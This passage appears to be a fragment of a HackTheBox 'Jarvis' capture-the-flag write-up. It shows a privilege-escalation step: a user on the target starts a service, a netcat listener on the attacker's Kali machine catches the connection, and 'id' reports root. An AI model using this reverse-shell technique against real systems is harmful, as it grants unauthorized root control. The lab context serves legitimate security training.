 pepper@jarvis:/dev/shm$ systemctl start jarvis
root@Kali:~/hackthebox/jarvis# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:33512.
id
uid=0(root) gid=0(root) groups=0(root)